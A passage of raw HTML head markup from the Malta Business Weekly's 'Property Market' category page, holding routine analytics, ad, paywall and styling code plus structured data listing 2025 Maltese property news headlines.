

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maltabusinessweekly.com/category/malta-economy/property-market/page/2/?filter_by=popular
body_size: 39047
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# website: https://ogp.me/ns/website#"> <!--<![endif]-->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5R2X8QJ');</script>
<!-- End Google Tag Manager -->
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="google-site-verification" content="f61V3Ee0eYPWhzCei2oDhOXaX1E4kZ3lXsIolLA2TaM" />

    <link rel="pingback" href="https://maltabusinessweekly.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.7.7.1 - aioseo.com -->
		<title>Property Market | The Malta Business Weekly - Part 2</title>
	<meta name="description" content="The latest news on the Property Market in Malta. - Part 2" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<meta name="google-site-verification" content="R79fnXPBKJF3vlQhow1fjeHWFxDpodG7F5GXNwirhAA" />
	<link rel="canonical" href="https://maltabusinessweekly.com/category/malta-economy/property-market/" />
	<link rel="prev" href="https://maltabusinessweekly.com/category/malta-economy/property-market/" />
	<link rel="next" href="https://maltabusinessweekly.com/category/malta-economy/property-market/page/3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.1" />
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>
<link rel="icon" type="image/png" href="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-icon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Malta Business Weekly &raquo; Feed" href="https://maltabusinessweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Malta Business Weekly &raquo; Comments Feed" href="https://maltabusinessweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Malta Business Weekly &raquo; Property Market Category Feed" href="https://maltabusinessweekly.com/category/malta-economy/property-market/feed/" />
<!-- maltabusinessweekly.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="busin-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='https://maltabusinessweekly.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='advanced-ads-selling-wc-fixes-css'  href='https://maltabusinessweekly.com/wp-content/uploads/448/946/public/assets/css/226.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/5.7.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='issuem-leaky-paywall-css'  href='https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall//css/issuem-leaky-paywall.css?ver=4.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://maltabusinessweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%7CNoto+Serif%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.15.6' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://maltabusinessweekly.com/wp-content/themes/Newspaper/style.css?ver=9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css'  href='https://maltabusinessweekly.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.1.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1' id='bodhi-dompurify-library-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//maltabusinessweekly.com/wp-content/plugins/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=2.5.6' id='devtools-detect-js'></script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=2.5.8' id='bodhi_svg_inline-js'></script>
<script type='text/javascript' id='bodhi_svg_inline-js-after'>
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/453/public/assets/js/833.js?ver=1.56.1' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/943/public/assets/js/990.js?ver=1.8.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced_ads_pro/visitor_conditions-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/742/697/226/439/486.js?ver=2.5.1' id='advanced_ads_pro/visitor_conditions-js'></script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/742/assets/464.js?ver=2.5.1' id='advanced-ds-pro/front-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202606.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' id='leaky_paywall_script-js-extra'>
/* <![CDATA[ */
var leaky_paywall_script_ajax = {"ajaxurl":"\/bmnws-admin\/admin-ajax.php","stripe_pk":"","apple_pay":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall/js/script.js?ver=4.16.4' id='leaky_paywall_script-js'></script>
<script type='text/javascript' id='lp_registration_redirect-js-extra'>
/* <![CDATA[ */
var lp_registration_redirect_ajax = {"ajaxurl":"\/bmnws-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/leaky-paywall-registration-redirect/js/leaky-paywall-registration-redirect.js?ver=1.1.0' id='lp_registration_redirect-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php","lazy_load_module_enabled":"1","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/742/697/30/439/672.js?ver=2.5.1' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=5.8' id='stripe-js'></script>
<link rel="https://api.w.org/" href="https://maltabusinessweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maltabusinessweekly.com/wp-json/wp/v2/categories/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maltabusinessweekly.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maltabusinessweekly.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<meta name="generator" content="WooCommerce 5.7.2" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">
		;var advadsCfpExpHours = 1;
		var advadsCfpClickLimit = 10;
		var advadsCfpBan = 1;
		var advadsCfpPath = '';
		var advadsCfpDomain = '';
		</script><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><style type='text/css'>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/","wpRestNonce":"952d91a053","wpRestUrl":"https:\/\/maltabusinessweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","@id":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/property-market\/#CollectionPage","headline":"Property Market","description":"The latest news on the Property Market in Malta.","url":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/property-market\/","hasPart":[{"@type":"NewsArticle","headline":"Plans for apartments adjacent to old Manikata church recommended for approval","url":"https:\/\/maltabusinessweekly.com\/plans-for-apartments-adjacent-to-old-manikata-church-recommended-for-approval\/29360\/","datePublished":"2025-07-23T09:57:00+02:00","dateModified":"2025-07-23T13:59:23+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/plans-for-apartments-adjacent-to-old-manikata-church-recommended-for-approval\/29360\/","author":{"@type":"Person","name":"Albert Galea","url":"https:\/\/maltabusinessweekly.com\/author\/albertgalea\/","sameAs":["http:\/\/maltabusinessweekly.com"],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/05\/Albert-Galea.jpg?fit=78%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/plans-for-apartments-adjacent-to-old-manikata-church-recommended-for-approval\/29360\/#primaryimage","url":"https:\/\/i1.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/07\/file.jpg?fit=630%2C340&#038;ssl=1","width":"630","height":"340"}]},{"@type":"NewsArticle","headline":"999 final deeds of sale relating to residential property registered in June &#8211; NSO","url":"https:\/\/maltabusinessweekly.com\/999-final-deeds-of-sale-relating-to-residential-property-registered-in-june-nso\/29323\/","datePublished":"2025-07-09T15:30:32+02:00","dateModified":"2025-07-09T15:30:52+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/999-final-deeds-of-sale-relating-to-residential-property-registered-in-june-nso\/29323\/","author":{"@type":"Person","name":"Andre Camilleri","description":"Andre Camilleri  is the editor of Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com\/author\/acamilleriindependent-com-mt\/","sameAs":["https:\/\/maltabusinessweekly.com\/"],"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2024\/12\/IMG_20241027_085106.jpg?fit=94%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/999-final-deeds-of-sale-relating-to-residential-property-registered-in-june-nso\/29323\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/07\/shutterstock_1651385458.jpg?fit=1920%2C1280&#038;ssl=1","width":"1920","height":"1280"}]},{"@type":"NewsArticle","headline":"PM&#8217;s response to Manoel Island petition \u2018lacks sense of public benefit\u2019","url":"https:\/\/maltabusinessweekly.com\/pms-response-to-manoel-island-petition-lacks-sense-of-public-benefit\/29028\/","datePublished":"2025-05-27T15:08:15+02:00","dateModified":"2025-05-27T15:08:37+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/pms-response-to-manoel-island-petition-lacks-sense-of-public-benefit\/29028\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/pms-response-to-manoel-island-petition-lacks-sense-of-public-benefit\/29028\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/05\/Untitled-design-4.jpg?fit=2000%2C1160&#038;ssl=1","width":"2000","height":"1160"}]},{"@type":"NewsArticle","headline":"550 new allocations of social housing during 2024, Housing Authority annual study shows","url":"https:\/\/maltabusinessweekly.com\/550-new-allocations-of-social-housing-during-2024-housing-authority-annual-study-shows\/28983\/","datePublished":"2025-05-19T12:43:25+02:00","dateModified":"2025-05-19T12:43:43+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/550-new-allocations-of-social-housing-during-2024-housing-authority-annual-study-shows\/28983\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/550-new-allocations-of-social-housing-during-2024-housing-authority-annual-study-shows\/28983\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/05\/pr250838a-scaled.jpg?fit=2700%2C1800&#038;ssl=1","width":"2700","height":"1800"},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/05\/pr250838b-1024x683.jpg","width":1024,"height":683}]},{"@type":"NewsArticle","headline":"There were over 12,500 property transactions in 2024, an increase over previous year","url":"https:\/\/maltabusinessweekly.com\/there-were-over-12500-property-transactions-in-2024-an-increase-over-previous-year\/28925\/","datePublished":"2025-05-14T09:01:14+02:00","dateModified":"2025-05-14T09:01:29+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/there-were-over-12500-property-transactions-in-2024-an-increase-over-previous-year\/28925\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/there-were-over-12500-property-transactions-in-2024-an-increase-over-previous-year\/28925\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/05\/pr250800a.jpeg?fit=1600%2C1111&#038;ssl=1","width":"1600","height":"1111"}]},{"@type":"NewsArticle","headline":"Planning Authority approves development of hotel and bungalows on Comino","url":"https:\/\/maltabusinessweekly.com\/planning-authority-approves-development-of-hotel-and-bungalows-on-comino\/28814\/","datePublished":"2025-04-24T14:25:12+02:00","dateModified":"2025-04-24T14:25:33+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/planning-authority-approves-development-of-hotel-and-bungalows-on-comino\/28814\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/planning-authority-approves-development-of-hotel-and-bungalows-on-comino\/28814\/#primaryimage","url":"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/04\/WhatsApp-Image-2025-04-24-at-13.04.26_e5fdacf9.jpg?fit=1600%2C1200&#038;ssl=1","width":"1600","height":"1200"},{"@type":"ImageObject","url":"https:\/\/www.independent.com.mt\/file.aspx?f=250316","width":0,"height":0}]},{"@type":"NewsArticle","headline":"\u20ac31.8m invested since 2017 to reduce homeownership costs and enhance housing quality","url":"https:\/\/maltabusinessweekly.com\/e31-8m-invested-since-2017-to-reduce-homeownership-costs-and-enhance-housing-quality\/28701\/","datePublished":"2025-04-03T09:15:42+02:00","dateModified":"2025-04-03T09:16:00+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/e31-8m-invested-since-2017-to-reduce-homeownership-costs-and-enhance-housing-quality\/28701\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business 